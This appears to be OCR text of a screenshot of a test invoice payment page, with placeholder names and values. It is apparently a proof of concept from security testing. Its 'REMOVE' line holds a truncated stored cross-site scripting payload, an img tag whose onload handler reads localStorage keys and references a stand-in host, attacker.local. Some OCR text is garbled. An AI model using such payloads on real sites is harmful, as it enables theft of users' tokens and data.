 Invoice
Private browsing
https://zerocrat.local/pay/invoice/5-Z55QnSIC#!089911571445f0bbbbe0c6f7dea7db106bb6caebee527f5537acc76c5a8732083ec3390ce803eab3b2c9a2dc3ccddde45722dd89
Invoice: #102
Invoice Status: UNPAID
Date: 2024-04-04
Due Date: 2024-04-11
Invoice To: Pay To:
Qaz Zaq Mega Corp Org 1
qaz.zaq@test.com mega.corp.org@businessemaill@com
Business #
Item Qty Price Subtotal Tax Tot
Payment Instructions
AAAAA
Attach Proof of Payment (max 20MB)
REMOVE <img src="https://attacker.local/p.png" onload="let d='';Object.keys(localStorage).forEach((k) => {
CANCEL CONFIRM PAYMENT